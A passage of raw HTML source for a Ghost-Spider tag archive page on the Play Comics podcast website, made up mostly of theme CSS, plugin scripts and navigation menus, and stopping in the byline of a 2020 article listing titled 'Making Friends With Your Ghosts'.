#749bbf;  color: #141414; }  body {  color: #000000;  font-size: 15px;  font-family: "Lato", sans-serif;  background-color: #ffffff; }  h1, h2, h3, h4, h5, h6, .title {  color: #000000;  font-size: 26px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  h1 {  color: #000000;  font-size: 24px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  h2 {  color: #1d119e;  font-size: 20px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  h4 {  color: #020202;  font-size: 17px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  h5 {  color: #000000;  font-size: 16px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  h6 {  color: #000000;  font-size: 15px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .titlefont {  font-family: "Lato", sans-serif; }  blockquote {  color: #606060;  font-size: 15px; }  .enforce-body-font {  font-family: "Lato", sans-serif; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: #ffffff; }  #header.stuck {  background-color: #ffffff; }  #site-logo {  background: #ffffff; }  #site-title,#site-logo.accent-typo #site-title,#site-logo.invert-accent-typo #site-title {  color: #ffffff;  font-size: 35px;  font-family: Impact, Arial, sans-serif;  font-style: normal;  text-transform: none;  font-weight: normal; }  #site-description,#site-logo.accent-typo #site-description,#site-logo.invert-accent-typo #site-description {  color: #eeee22;  font-size: 13px;  font-family: "Lato", sans-serif;  font-style: normal;  text-transform: none;  font-weight: normal; }  .site-title-body-font {  font-family: "Lato", sans-serif; }  .site-title-heading-font {  font-family: "Lato", sans-serif; }  #header-aside.header-aside-menu,#header-supplementary {  background: #333333; }  .menu-side-box.js-search .searchform.expand .searchtext {  background: #333333; }  .menu-side-box.js-search .searchform.expand .searchtext,.menu-side-box .js-search-placeholder {  color: #ffffff; }  .menu-items > li > a,.menu-toggle,.menu-side-box {  color: #ffffff;  font-size: 14px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: 600;  font-style: normal; }  .site-header .hoot-megamenu-icon {  color: #ffffff; }  .menu-items ul a,.mobilemenu-fixed .menu-toggle {  color: #ffffff;  font-size: 13px;  font-style: normal;  text-transform: none;  font-weight: normal; }  .menu-items ul {  background: #141414; }  .main > .loop-meta-wrap.pageheader-bg-stretch, .main > .loop-meta-wrap.pageheader-bg-both,.content .loop-meta-wrap.pageheader-bg-incontent, .content .loop-meta-wrap.pageheader-bg-both {  background: #ffffff; }  .loop-title {  color: #000000;  font-size: 26px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .content .loop-title {  color: #020202;  font-size: 17px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  #comments-number {  color: #606060; }  .comment-by-author,.comment-meta-block, .comment-edit-link {  color: #606060; }  .entry-grid-content .entry-title {  color: #020202;  font-size: 17px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .archive-big .entry-grid-content .entry-title,.mixedunit-big .entry-grid-content .entry-title {  font-size: 22.1px; }  .archive-mosaic .entry-title {  color: #000000;  font-size: 16px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .entry-grid .more-link {  font-family: "Lato", sans-serif; }  .main-content-grid .sidebar {  color: #020202;  font-size: 15px;  font-style: normal;  text-transform: none;  font-weight: normal; }  .main-content-grid .sidebar .widget-title {  color: #000000;  font-size: 18px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .js-search .searchform.expand .searchtext,.js-search-placeholder {  color: #000000; }  .woocommerce-tabs h1, .woocommerce-tabs h2, .woocommerce-tabs h3, .woocommerce-tabs h4, .woocommerce-tabs h5, .woocommerce-tabs h6,.single-product .upsells.products > h2, .single-product .related.products > h2, .singular-page.woocommerce-cart .cross-sells > h2, .singular-page.woocommerce-cart .cart_totals > h2 {  color: #020202;  font-size: 17px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .sub-footer {  background: #ffffff;  color: #020202;  font-size: 15px;  font-style: normal;  text-transform: none;  font-weight: normal; }  .footer {  background-color: #ffffff;  color: #020202;  font-size: 15px;  font-style: normal;  text-transform: none;  font-weight: normal; }  .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, .footer .title {  color: #010101; }  .sub-footer .widget-title, .footer .widget-title {  color: #020202;  font-size: 18px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .post-footer {  color: #3a3a3a;  background: #ffffff; }  .widget-title,.sidebar .widget-title {  color: #000000;  font-size: 26px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .hoot-subtitle, .entry-byline, .post-gridunit-subtitle .entry-byline, .hk-gridunit-subtitle .entry-byline, .posts-listunit-subtitle .entry-byline, .hk-listunit-subtitle .entry-byline, .content-block-subtitle .entry-byline {  color: #eeee22;  font-family: Georgia, serif;  font-style: italic;  text-transform: none;  font-weight: normal; }  .post-gridunit-title,.hk-gridunit-title {  color: #000000;  font-size: 26px;  font-family: "Lato", sans-serif;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .post-gridunit-content .post-gridunit-title,.hk-gridunit-content .hk-gridunit-title {  color: inherit;  font-size: 1em; }  .flycart-toggle, .flycart-panel {  background: #ffffff;  color: #000000; }  .topbanner-content mark {  color: #749bbf; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #749bbf; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #749bbf; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #749bbf;  color: #141414; }  .widget .viewall a {  background: #ffffff;  color: #606060; }  .widget .viewall a:hover {  background: #141414;  color: #749bbf; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 45px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 45px; }  .cta-subtitle {  color: #749bbf; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #749bbf; }  .content-block-icon i {  color: #749bbf; }  .icon-style-circle,.icon-style-square {  border-color: #749bbf; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  .hootkitslide-caption h1, .hootkitslide-caption h2, .hootkitslide-caption h3, .hootkitslide-caption h4, .hootkitslide-caption h5, .hootkitslide-caption h6 {  font-size: 26px; }  .hootkitcarousel-content h1, .hootkitcarousel-content h2, .hootkitcarousel-content h3, .hootkitcarousel-content h4, .hootkitcarousel-content h5, .hootkitcarousel-content h6 {  font-size: 16px; }  .content-block-title,.hk-listunit-title,.verticalcarousel-title {  color: #000000;  font-size: 16px;  text-transform: uppercase;  font-weight: bold;  font-style: normal; }  .hk-list-style2 .hk-listunit-small .hk-listunit-title {  font-size: 15px; }  .vcard-content h4, .vcard-content h1, .vcard-content h2, .vcard-content h3, .vcard-content h5, .vcard-content h6 {  font-size: 15px; }  .number-block-content h4, .number-block-content h1, .number-block-content h2, .number-block-content h3, .number-block-content h5, .number-block-content h6 {  font-size: 15px; }  .notice-widget.preset-accent {  background: #749bbf;  color: #141414; }  .wordpress .button-widget.preset-accent {  border-color: #749bbf;  background: #749bbf;  color: #141414; }  .wordpress .button-widget.preset-accent:hover {  background: #141414;  color: #749bbf; }  .current-tabhead {  border-bottom-color: #ffffff; }  .content-block-subtitle {  color: #749bbf; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #749bbf; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #749bbf; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #141414; }  :root .has-accent-font-background-color {  background: #141414; }  @media only screen and (max-width: 969px){ .sidebar {  margin-top: 45px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 45px; }  .menu-items > li > a {  color: #ffffff;  font-size: 13px;  font-style: normal;  text-transform: none;  font-weight: normal; }  .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items,.menu-items {  background: #141414; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #749bbf;  background: #749bbf;  color: #141414; }  .slider-style2 .lSAction > a:hover {  background: #141414;  color: #749bbf; }  }
/*# sourceURL=unosmbl-dark-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='srpw-style-css' href='https://playcomics.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://playcomics.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>

<!-- Script Handles: jetpack-portfolio-theme-supports || jetpack-testimonial-theme-supports || jquery || hoverIntent || jquery-superfish || jquery-fitvids || jquery-parallax || resizesensor || jquery-theia-sticky-sidebar || jquery-lightGallery || convertkit-broadcasts || contact-form-7 || jquery-lightSlider || jquery-circliful || hootkit-widgets || hootkit-miscmods || lbwps-photoswipe5 || cw-site-announcementsjs-cookie || spacexchimp_p005-bootstrap-tooltip-js || ultp-youtube-gallery-block || grofiles-cards || wpgroho || convertkit-js || jquery-waypoints || jquery-waypoints-sticky || hoot-scroller || hoot-theme || hoot-theme-premium || ics-calendar || __ytprefs__ || __ytprefsfitvids__ || jetpack-stats ||  -->
<script src="https://playcomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://playcomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://playcomics.com/wp-content/plugins/site-announcements/public/js/js.cookie.js?ver=1.0.4" id="cw-site-announcementsjs-cookie-js"></script>
<script src="https://playcomics.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=5.0" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://playcomics.com/wp-admin/admin-ajax.php","security":"44ed31c517","gallery_scrolloffset":"20","eppathtoscripts":"https://playcomics.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://playcomics.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://playcomics.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://playcomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playcomics.com/wp-json/wp/v2/tags/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playcomics.com/xmlrpc.php?rsd" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style type="text/css" id="simple-css-output">p { color: black;}ul { color: black;}li { color: black;}.site-description { color:white;}.cat-links a,.cat-link a:visited,.cat-link a:hover,.cat-link a:focus,.cat-link a:active { color: white;}.post-item-date { color: white;}a { color: blue; text-decoration: none; transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;}.content-block-text a { color: blue; text-decoration: none; transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;}.page-header { color: #000000; margin: 0 0 10px 0; padding: 10px 5px; text-align: center; background: #ebebeb;}.page-header h1 { font: normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif; line-height: 1; padding: 5px 0; margin: 0; color: #000000;}.elegantwp-fp03-post-snippet {text-align: left;}.elegantwp-fp05-post-snippet {text-align: left;}blockquote {max-width: 550px;text-align: left;margin: 20px;padding: 20px;}blockquote p { padding-bottom: 25px;}.ical_summary{ color:#000000;}div.entry-summary { text-align: left;}div.content-block-text { text-align: left;}ul.arpw-ul {list-style-type: none;}p.powerpress_links { text-align: center;}p.comment-form-comment {color: black}div.entry-byline-block {color: black}textarea:focus, input:focus { color: #000;}.entry-content hr { background-color: #000000; height: 5px;}input, select, textarea{ color: #000;background-color: white;}h3.comment-reply-title { color: #000}div.uab-tab-content uab-current{background-color: coral;}th, td { border-bottom: 1px solid #000;}.table-view-tbody, .table-view-thead {color:black}.table-view-thead {}table, th, td { border-top: 2px solid; border-bottom: 2px solid; border-left: 2px solid; border-right: 2px solid;}th {background-color:red}tr:nth-child(even) {background-color: #6cc0ff}#sidebar-primary { background-color: #999;} #sidebar-primary { border-radius: 25px; border: 2px solid #000; background: #999; padding: 20px;}/* Grid style */.display-posts-listing.grid { display: grid; grid-gap: 10px;}a.title{ color: blue; text-decoration: none; transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;}a:hover.title{ color: red; text-decoration: none; transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;}.display-posts-listing.grid img { display: block; max-width: 100%; height: auto; }@media (min-width: 600px) { .display-posts-listing.grid { grid-template-columns: repeat( 2, 1fr ); }}@media (min-width: 1024px) { .display-posts-listing.grid { grid-template-columns: repeat( 3, 1fr ); }}textarea { width: 100%; height: 150px; padding: 12px 20px; box-sizing: border-box; border: 2px solid #000; border-radius: 4px; background-color: #f8f8f8; font-size: 16px; resize: none;}input#author { width: 100%; height: 150px; padding: 12px 20px; box-sizing: border-box; border: 2px solid #000; border-radius: 4px; background-color: #f8f8f8; font-size: 16px; resize: none;}</style><script>document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		<meta property="fediverse:creator" name="fediverse:creator" content="playcomics@playcomics.com" />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<link rel="alternate" title="ActivityPub (JSON)" type="application/activity+json" href="https://playcomics.com/?term_id=472" />

<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="https://www.facebook.com/playcomicspodcast"/>
<meta property="fb:app_id" content="354835841540039"/>
<meta property="og:url" content="https://playcomics.com/tag/ghost-spider/"/>
<meta property="og:title" content="Making Friends With Your Ghosts"/>
<meta property="og:site_name" content="Play Comics"/>
<meta property="og:description" content="A Game vs Comic Podcast"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://playcomics.com/wp-content/uploads/2022/02/cropped-Play-Comics-Square-Initials-Logo-2022-02-Feb-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://playcomics.com/wp-content/uploads/2022/02/cropped-Play-Comics-Square-Initials-Logo-2022-02-Feb-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://playcomics.com/wp-content/uploads/2022/02/cropped-Play-Comics-Square-Initials-Logo-2022-02-Feb-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://playcomics.com/wp-content/uploads/2022/02/cropped-Play-Comics-Square-Initials-Logo-2022-02-Feb-1-300x300.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8783269148444468"
     crossorigin="anonymous"></script></head>

<body class="archive tag tag-ghost-spider tag-472 wp-custom-logo wp-theme-unos-premium wp-child-theme-unos-magazine-black-premium unos-black wordpress ltr en en-us child-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-ghost-spider postx-page elementor-default elementor-kit-7734" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-none sidebars0 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar hoot-sticky-header">

		
		<header id="header" class="site-header header-layout-primary-none header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-none">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image with-background">
			<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="https://playcomics.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="843" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20843%20180'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/uploads/2022/02/cropped-Tumbler-Header-2022-02-Feb-scaled-1-e1725499686155.jpg" class="custom-logo lazy" alt="Play Comics" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">Play Comics</div></div></div>		</div>
	</div><!-- #branding -->
						</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary header-supplementary-bottom header-supplementary-center header-supplementary-mobilemenu-fixed with-menubg">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="menu-area-wrap">
							<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click scrollpointscontainer" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-8206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8206"><a href="https://playcomics.com"><span class="menu-title"><span class="menu-title-text">Home</span></span></a></li>
<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8207"><a href="https://playcomics.com/about-this-project/"><span class="menu-title"><span class="menu-title-text">About</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209"><a href="https://playcomics.com/press/"><span class="menu-title"><span class="menu-title-text">Press</span></span></a></li>
	<li id="menu-item-11296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11296"><a href="https://playcomics.com/links/"><span class="menu-title"><span class="menu-title-text">Links</span></span></a></li>
	<li id="menu-item-9508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9508"><a href="https://playcomics.com/team/"><span class="menu-title"><span class="menu-title-text">The Team</span></span></a></li>
	<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429"><a href="https://playcomics.com/faqs/"><span class="menu-title"><span class="menu-title-text">FAQs</span></span></a></li>
	<li id="menu-item-12040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12040"><a href="https://playcomics.com/mailbag/"><span class="menu-title"><span class="menu-title-text">Mailbag</span></span></a></li>
</ul>
</li>
<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8208"><a href="https://playcomics.com/guest-appearances/"><span class="menu-title"><span class="menu-title-text">Guest Spots</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8213"><a href="https://playcomics.com/past-guests/"><span class="menu-title"><span class="menu-title-text">Past Guests</span></span></a></li>
	<li id="menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8210"><a href="https://playcomics.com/chris-on-other-shows/"><span class="menu-title"><span class="menu-title-text">Chris on Other Shows</span></span></a></li>
	<li id="menu-item-8211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8211"><a href="https://playcomics.com/be-a-guest/"><span class="menu-title"><span class="menu-title-text">Be a Guest on the Show</span></span></a></li>
</ul>
</li>
<li id="menu-item-8218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#"><span class="menu-title"><span class="menu-title-text">Podcast Episodes</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8234"><a href="https://playcomics.com/regular-episodes/"><span class="menu-title"><span class="menu-title-text">Regular Episodes</span></span></a></li>
	<li id="menu-item-8235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8235"><a href="https://playcomics.com/bonus-episodes/"><span class="menu-title"><span class="menu-title-text">Bonus Episodes</span></span></a></li>
	<li id="menu-item-11164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11164"><a href="https://playcomics.com/all-episodes/"><span class="menu-title"><span class="menu-title-text">All Episodes</span></span></a></li>
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://playcomics.com/tags/"><span class="menu-title"><span class="menu-title-text">Tags</span></span></a></li>
</ul>
</li>
<li id="menu-item-8214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8214"><a href="#"><span class="menu-title"><span class="menu-title-text">Writings</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8215"><a href="https://playcomics.com/comic-reviews/"><span class="menu-title"><span class="menu-title-text">Comic Reviews</span></span></a></li>
	<li id="menu-item-8222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8222"><a href="https://playcomics.com/category/articles/"><span class="menu-title"><span class="menu-title-text">Articles</span></span></a></li>
</ul>
</li>
<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12044"><a href="#"><span class="menu-title"><span class="menu-title-text">Contact the Show</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8212"><a href="https://playcomics.com/contact-the-show/"><span class="menu-title"><span class="menu-title-text">Contact the Show</span></span></a></li>
	<li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://playcomics.com/mailbag/"><span class="menu-title"><span class="menu-title-text">Mailbag</span></span></a></li>
</ul>
</li>
<li id="menu-item-8216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8216"><a href="https://playcomics.com/support/"><span class="menu-title"><span class="menu-title-text">Support the Show</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://playcomics.com/shop/"><span class="menu-title"><span class="menu-title-text">Shop</span></span></a></li>
</ul>
</li>
</ul>
	</nav><!-- #menu-primary -->
		<div class="menu-side-box inline-nav js-search">
		<section id="search-5" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://playcomics.com/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>	</div>
						</div>
				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

		<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
						<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Ghost-Spider</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	
<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-9 no-sidebar layout-none " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			<div id="archive-wrap" class="archive-wrap">
<article id="post-6740" class="entry author-waffles has-excerpt post-6740 post type-post status-publish format-standard has-post-thumbnail category-articles tag-ghost-spider archive-block archive-block2 hcolumn-1-2" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png"><meta itemprop="width" content="956"><meta itemprop="height" content="509"><a href="https://playcomics.com/making-friends-with-your-ghosts/" class="entry-featured-img-link"><img width="956" height="509" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20956%20509'%3E%3C/svg%3E" data-src="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png" class="attachment-hoot-large-thumb entry-content-featured-img entry-grid-featured-img wp-post-image lazy" alt="" itemscope="" decoding="async" data-srcset="https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends.png 956w, https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends-150x80.png 150w, https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends-300x160.png 300w, https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends-870x463.png 870w, https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends-600x319.png 600w, https://playcomics.com/wp-content/uploads/2020/04/ghost-spider-ghost-friends-400x213.png 400w" data-sizes="(max-width: 956px) 100vw, 956px" itemprop="image" /></a></div>
		<div class="entry-grid-content">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://playcomics.com/making-friends-with-your-ghosts/" rel="bookmark" itemprop="url">Making Friends With Your Ghosts</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2020-06-25</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-0"><span class="catblock catblock-646"><a href="https://playcomics.com/category/articles/" rel="category">Articles</a></span> </div> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://playcomics.com/author/waffles/" title="Posts by Chris Osborne" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Chris Osborne</a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2020-06-25T10:54:27-04:00" itemprop="datePublished" title="Thursday, June 25, 2020, 10:54 am">June 25, 2020</time> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Play Comics"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playcomics.com/wp-content/uploads/2022/02/cropped-Tumbler-Header-2022-02-Feb-scaled-1-e1725499686155.jpg"><meta itemprop="width" content="843"><meta itemprop="height" content="180"></span></span></div><!-- .entry-byline -->
